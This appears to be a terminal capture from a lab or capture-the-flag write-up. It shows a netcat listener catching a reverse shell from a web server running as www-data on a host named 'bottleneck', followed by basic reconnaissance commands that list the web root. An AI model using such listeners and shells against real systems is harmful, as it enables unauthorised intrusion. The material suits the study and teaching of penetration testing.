 ➜ 桌面 nc -lnvp 8080
listening on [any] 8080 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.107] 36450
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cat /etc/hostname
bottleneck
$ ls
css
image_gallery.php
image_gallery_load.php
img
index.php
js
vendor
web_utils
$ pwd
/var/www/html
$ cd ..
$ pwd
/var/www
$